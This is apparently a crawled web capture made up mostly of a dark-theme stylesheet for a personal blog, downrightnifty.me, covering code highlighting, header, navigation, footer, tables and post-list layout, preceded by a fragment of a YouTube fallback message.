class="submessage"><a href="https://www.youtube.com/watch?v=2FNctCA7JaI" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://downrightnifty.me/assets/css/style.css
body_size: 2466
content:
.highlight .c {
  color: #545454;
  font-style: italic;
}
.highlight .err {
  color: #f07178;
  background-color: #e3d2d2;
}
.highlight .k {
  color: #89DDFF;
  font-weight: bold;
}
.highlight .o {
  font-weight: bold;
}
.highlight .cm {
  color: #545454;
  font-style: italic;
}
.highlight .cp {
  color: #545454;
  font-weight: bold;
}
.highlight .c1 {
  color: #545454;
  font-style: italic;
}
.highlight .cs {
  color: #545454;
  font-weight: bold;
  font-style: italic;
}
.highlight .gd {
  color: #000;
  background-color: #fdd;
}
.highlight .gd .x {
  color: #000;
  background-color: #faa;
}
.highlight .ge {
  font-style: italic;
}
.highlight .gr {
  color: #f07178;
}
.highlight .gh {
  color: #999;
}
.highlight .gi {
  color: #000;
  background-color: #dfd;
}
.highlight .gi .x {
  color: #000;
  background-color: #afa;
}
.highlight .go {
  color: #888;
}
.highlight .gp {
  color: #555;
}
.highlight .gs {
  font-weight: bold;
}
.highlight .gu {
  color: #aaa;
}
.highlight .gt {
  color: #f07178;
}
.highlight .kc {
  font-weight: bold;
}
.highlight .kd {
  font-weight: bold;
}
.highlight .kp {
  font-weight: bold;
}
.highlight .kr {
  font-weight: bold;
}
.highlight .kt {
  color: #FFCB6B;
  font-weight: bold;
}
.highlight .m {
  color: #F78C6C;
}
.highlight .s {
  color: #C3E88D;
}
.highlight .na {
  color: #008080;
}
.highlight .nb {
  color: #EEFFFF;
}
.highlight .nc {
  color: #FFCB6B;
  font-weight: bold;
}
.highlight .no {
  color: #008080;
}
.highlight .ni {
  color: #800080;
}
.highlight .ne {
  color: #900;
  font-weight: bold;
}
.highlight .nf {
  color: #82AAFF;
  font-weight: bold;
}
.highlight .nn {
  color: #555;
}
.highlight .nt {
  color: #FFCB6B;
}
.highlight .nv {
  color: #EEFFFF;
}
.highlight .ow {
  font-weight: bold;
}
.highlight .w {
  color: #EEFFFF;
}
.highlight .mf {
  color: #F78C6C;
}
.highlight .mh {
  color: #F78C6C;
}
.highlight .mi {
  color: #F78C6C;
}
.highlight .mo {
  color: #F78C6C;
}
.highlight .sb {
  color: #C3E88D;
}
.highlight .sc {
  color: #C3E88D;
}
.highlight .sd {
  color: #C3E88D;
}
.highlight .s2 {
  color: #C3E88D;
}
.highlight .se {
  color: #EEFFFF;
}
.highlight .sh {
  color: #C3E88D;
}
.highlight .si {
  color: #C3E88D;
}
.highlight .sx {
  color: #C3E88D;
}
.highlight .sr {
  color: #C3E88D;
}
.highlight .s1 {
  color: #C3E88D;
}
.highlight .ss {
  color: #C3E88D;
}
.highlight .bp {
  color: #999;
}
.highlight .vc {
  color: #FFCB6B;
}
.highlight .vg {
  color: #EEFFFF;
}
.highlight .vi {
  color: #EEFFFF;
}
.highlight .il {
  color: #F78C6C;
}

html {
  font-size: 16px;
}

/** Reset some basic elements */
body, h1, h2, h3, h4, h5, h6, p, blockquote, pre, hr, dl, dd, ol, ul, figure {
  margin: 0;
  padding: 0;
}

/** Basic styling */
body {
  font: 400 16px/1.5 -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", "Segoe UI Emoji", "Segoe UI Symbol", "Apple Color Emoji", Roboto, Helvetica, Arial, sans-serif;
  color: #e1e1e1;
  background-color: #181818;
  -webkit-text-size-adjust: 100%;
  -webkit-font-feature-settings: "kern" 1;
  -moz-font-feature-settings: "kern" 1;
  -o-font-feature-settings: "kern" 1;
  font-feature-settings: "kern" 1;
  font-kerning: normal;
  display: flex;
  min-height: 100vh;
  flex-direction: column;
  overflow-wrap: break-word;
}

/** Set `margin-bottom` to maintain vertical rhythm */
h1, h2, h3, h4, h5, h6, p, blockquote, pre, ul, ol, dl, figure, .highlight {
  margin-bottom: 15px;
}

hr {
  margin-top: 30px;
  margin-bottom: 30px;
}

/** `main` element */
main {
  display: block; /* Default value of `display` of `main` element is 'inline' in IE 11. */
}

/** Images */
img {
  max-width: 100%;
  vertical-align: middle;
}

/** Figures */
figure > img {
  display: block;
}

figcaption {
  font-size: 14px;
}

/** Lists */
ul, ol {
  margin-left: 30px;
}

li > ul, li > ol {
  margin-bottom: 0;
}

/** Headings */
h1, h2, h3, h4, h5, h6 {
  font-weight: 400;
}

/** Links */
a {
  color: #66ff8c;
  text-decoration: none;
}

a:hover {
  text-decoration: underline;
}

.social-media-list a:hover {
  text-decoration: none;
}

.social-media-list a:hover .username {
  text-decoration: underline;
}

/** Blockquotes */
blockquote {
  color: #999999;
  border-left: 4px solid #404040;
  padding-left: 15px;
  font-size: 1.125rem;
  font-style: italic;
}

blockquote > :last-child {
  margin-bottom: 0;
}

blockquote i, blockquote em {
  font-style: normal;
}

/** Code formatting */
pre, code {
  font-family: "Menlo", "Inconsolata", "Consolas", "Roboto Mono", "Ubuntu Mono", "Liberation Mono", "Courier New", monospace;
  font-size: 0.9375em;
  border: 1px solid #404040;
  border-radius: 3px;
  background-color: #212121;
}

code {
  padding: 1px 5px;
}

pre {
  padding: 8px 12px;
  overflow-x: auto;
}

pre > code {
  border: 0;
  padding-right: 0;
  padding-left: 0;
}

.highlight {
  border-radius: 3px;
  background: #212121;
}

.highlighter-rouge .highlight {
  background: #212121;
}

/** Wrapper */
.wrapper {
  max-width: 970px;
  margin-right: auto;
  margin-left: auto;
  padding-right: 15px;
  padding-left: 15px;
}

@media screen and (min-width: 800px) {
  .wrapper {
    max-width: 940px;
    padding-right: 30px;
    padding-left: 30px;
  }
}
/** Clearfix */
.wrapper:after {
  content: "";
  display: table;
  clear: both;
}

/** Icons */
.orange {
  color: #f66a0a;
}

.grey {
  color: #828282;
}

.svg-icon {
  width: 16px;
  height: 16px;
  display: inline-block;
  fill: currentColor;
  padding: 5px 3px 2px 5px;
  vertical-align: text-bottom;
}

/** Tables */
table {
  width: 100%;
  text-align: left;
  color: #e1e1e1;
  border-collapse: collapse;
  border: 1px solid #404040;
}

table th, table td {
  padding: 10px 15px;
}

table th {
  background-color: #323232;
  border: 1px solid #4e4e4e;
}

table td {
  border: 1px solid #404040;
}

@media screen and (max-width: 800px) {
  table {
    display: block;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
  }
}
table:not(.post-table) {
  margin-bottom: 30px;
}

table:not(.post-table) tr:nth-child(even) {
  background-color: #222222;
}

/* Begin generated rules */
/** Site header */
.site-header {
  border-top: 5px solid #999999;
  border-bottom: 1px solid #404040;
  min-height: 55.95px;
  line-height: 54px;
  position: relative;
}

.site-title {
  font-size: 1.625rem;
  font-weight: 300;
  letter-spacing: -1px;
  margin-bottom: 0;
  float: left;
}

@media screen and (max-width: 600px) {
  .site-title {
    padding-right: 45px;
  }
}
.site-title, .site-title:visited {
  color: #a6a6a6;
}

.site-nav {
  position: absolute;
  top: 9px;
  right: 15px;
  background-color: #181818;
  border: 1px solid #404040;
  border-radius: 5px;
  text-align: right;
}

.site-nav .nav-trigger {
  display: none;
}

.site-nav .menu-icon {
  float: right;
  width: 36px;
  height: 26px;
  line-height: 0;
  padding-top: 10px;
  text-align: center;
}

.site-nav .menu-icon > svg path {
  fill: #999999;
}

.site-nav label[for=nav-trigger] {
  display: block;
  float: right;
  width: 36px;
  height: 36px;
  z-index: 2;
  cursor: pointer;
}

.site-nav input ~ .trigger {
  clear: both;
  display: none;
}

.site-nav input:checked ~ .trigger {
  display: block;
  padding-bottom: 5px;
}

.site-nav .page-link {
  color: #dddddd;
  line-height: 1.5;
  display: block;
  padding: 5px 10px;
  margin-left: 20px;
}

.site-nav .page-link:not(:last-child) {
  margin-right: 0;
}

@media screen and (min-width: 600px) {
  .site-nav {
    position: static;
    float: right;
    border: none;
    background-color: inherit;
  }
  .site-nav label[for=nav-trigger] {
    display: none;
  }
  .site-nav .menu-icon {
    display: none;
  }
  .site-nav input ~ .trigger {
    display: block;
  }
  .site-nav .page-link {
    display: inline;
    padding: 0;
    margin-left: auto;
  }
  .site-nav .page-link:not(:last-child) {
    margin-right: 20px;
  }
}
/** Site footer */
.site-footer {
  border-top: 1px solid #404040;
  padding: 30px 0;
}

.footer-heading {
  font-size: 1.125rem;
  margin-bottom: 15px;
}

.feed-subscribe .svg-icon {
  padding: 5px 5px 2px 0;
}

.contact-list, .social-media-list {
  list-style: none;
  margin-left: 0;
}

.footer-col-wrapper, .social-links {
  font-size: 0.9375rem;
  color: #999999;
}

.footer-col {
  margin-bottom: 15px;
}

.footer-col-1, .footer-col-2 {
  width: calc(50% - 15px);
}

.footer-col-3 {
  width: calc(100% - 15px);
}

@media screen and (min-width: 800px) {
  .footer-col-1 {
    width: calc(35% - 15px);
  }
  .footer-col-2 {
    width: calc(20% - 15px);
  }
  .footer-col-3 {
    width: calc(45% - 15px);
  }
}
@media screen and (min-width: 600px) {
  .footer-col-wrapper {
    display: flex;
  }
  .footer-col {
    width: calc(100% - 15px);
    padding: 0 15px;
  }
  .footer-col:first-child {
    padding-right: 15px;
    padding-left: 0;
  }
  .footer-col:last-child {
    padding-right: 0;
    padding-left: 15px;
  }
}
/** Home content */
.post-link {
  display: block;
  font-size: 1.5rem;
}

/** Page content (all pages and posts) */
.page-content {
  padding: 30px 0; /* flex: 1 0 auto; */
}

/** Posts */
.post-meta {
  font-size: 14px;
  color: #999999;
}

.post-header {
  margin-bottom: 30px;
}

.post-title, .post-content h1 {
  font-size: 2.625rem;
  letter-spacing: -1px;
  line-height: 1.15;
  margin-top: 15px;
}

@media screen and (min-width: 800px) {
  .post-title, .post-content h1 {
    font-size: 2.625rem;
  }
}
.post-content {
  margin-bottom: 30px;
}

.post-content h1, .post-content h2, .post-content h3 {
  margin-top: 60px;
}

.post-content h4, .post-content h5, .post-content h6 {
  margin-top: 30px;
}

.post-content h2 {
  font-size: 1.75rem;
}

@media screen and (min-width: 800px) {
  .post-content h2 {
    font-size: 2rem;
  }
}
.post-content h3 {
  font-size: 1.375rem;
}

@media screen and (min-width: 800px) {
  .post-content h3 {
    font-size: 1.625rem;
  }
}
.post-content h4 {
  font-size: 1.25rem;
}

.post-content h5 {
  font-size: 1.125rem;
}

.post-content h6 {
  font-size: 1.0625rem;
}

/* Non-post pages */
.page-heading {
  font-size: 2rem;
  margin-top: 15px;
}

.page-heading-home {
  font-size: 2rem;
  margin-top: 0;
  margin-bottom: 20px;
}

.page-body {
  margin-bottom: 30px;
}

.page-body h1, .page-body h2, .page-body h3 {
  margin-top: 50px;
}

.page-body h4, .page-body h5, .page-body h6 {
  margin-top: 50px;
}

.page-body h1 {
  font-size: 2rem;
}

.page-body h2 {
  font-size: 1.625rem;
}

.page-body h3 {
  font-size: 1.375rem;
}

.page-body h4 {
  font-size: 1.25rem;
}

.page-body h5 {
  font-size: 1.125rem;
}

.page-body h6 {
  font-size: 1.0625rem;
}

.page-body > h1:first-child, .page-body > h2:first-child, .page-body > h3:first-child {
  margin-top: 30px;
}

.page-body > h4:first-child, .page-body > h5:first-child, .page-body > h6:first-child {
  margin-top: 30px;
}

.social-media-list {
  display: table;
  margin: 0 auto;
}

.social-media-list li {
  float: left;
  margin: 5px 10px 5px 0;
}

.social-media-list li:last-of-type {
  margin-right: 0;
}

.social-media-list li a {
  display: block;
  padding: 7.5px;
  border: 1px solid #404040;
}

.social-media-list li a:hover {
  border-color: #a6a6a6;
}

/** Grid helpers */
@media screen and (min-width: 800px) {
  .one-half {
    width: calc(50% - 15px);
  }
}
.canvas-container {
  position: absolute;
  width: 2px;
  margin-left: 95px;
}

canvas {
  background-color: #181818;
  width: 100%;
  height: 100%;
}

.post-list-item {
  display: flex;
}

.post-list-date {
  flex-basis: 95px;
  flex-grow: 0;
  flex-shrink: 0;
  padding-top: 10px;
  padding-bottom: 10px;
}

.post-list-title {
  margin-left: 12px;
  padding-top: 10px;
  padding-bottom: 10px;
}

.horizontal-list > * {
  display: inline;
  margin-bottom: 15px;
  margin-right: 20px;
}

.list-seperator {
  margin-top: 30px;
  margin-bottom: 15px;
}

/* End generated rules */
.ico-ext {
  margin-left: 3px;
}

.ico-ext i {
  display: inline-block;
}

.ico-lhs {
  margin-right: 3px;
}

article.post div.post-content a:visited {
  color: #06af3c;
}

/*# sourceMappingURL=style.css.map */